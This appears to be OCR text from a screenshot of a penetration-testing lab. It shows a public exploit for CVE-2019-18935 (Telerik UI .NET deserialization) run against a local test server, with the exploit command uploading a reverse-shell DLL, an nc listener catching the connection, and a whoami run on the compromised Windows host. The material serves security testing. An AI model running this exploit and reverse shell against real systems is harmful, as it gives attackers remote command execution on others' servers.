 Telerik Test
localhost:58481
Hack 'Em All | We H...
linux - Debug execu...
WebPayload
Cross Site Scripting...
Cross Site Scripting...
SQL Injections in M...
Tô Đình Nguyên - H...
GitHub - wupco/PH...
GitHub - synacktiv/...
Breaking the Barrier:...
Flask SSTI Target Fie...
Web - HackTheBox...
Select
C:\Windows\System32\cmd.e
2 Dir(s)  129,914,994,688 bytes free
E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master\payloads>cd ../
E:\WebPentest\CVE\CVE-2019-18935\poc\CVE-2019-18935-master>python CVE-2019-18935.py -v 2017.1.118.35 -p payloads/reverse
-shell-2025091123051163-amd64.dll -u http://localhost:58481/Telerik.Web.UI.WebResource.axd?type=rau
[*] Local payload name:  payloads/reverse-shell-2025091123051163-amd64.dll
[*] Destination folder:  C:\Windows\Temp
[*] Remote payload name: 1757606777.5458434.dll
{'fileInfo': {'ContentLength': 136192,
'ContentType': 'application/octet-stream',
'DateJson': '1970-01-01T00:00:00.000Z',
'FileName': '1757606777.5458434.dll',
'Index': 0},
'metaData': {'AsyncUploadTypeName': 'Telerik.Web.UI.UploadedFileInfo, '
'Telerik.Web.UI, Version=2017.1.118.35, '
'Culture=neutral, '
'PublicKeyToken=121fae78165ba3d4',
'TempFileName': '1757606777.5458434.dll'}}
[*] Triggering deserialization for .NET v4.0.0.0...
<!DOCTYPE html>
<html>
<head>
<title>Unable to cast object of type 'System.Configuration.Install.AssemblyInsta
syncUploadConfiguration'.</title>
<meta name="viewport" content="width=device-width" />
<style>
root@ubuntu24: ~
root@ubuntu24:~# nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 104.28.237.72 31345
Microsoft Windows [Version 10.0.22631.4751]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\IIS Express>whoami
whoami
msi\anhcd
C:\Program Files\IIS Express>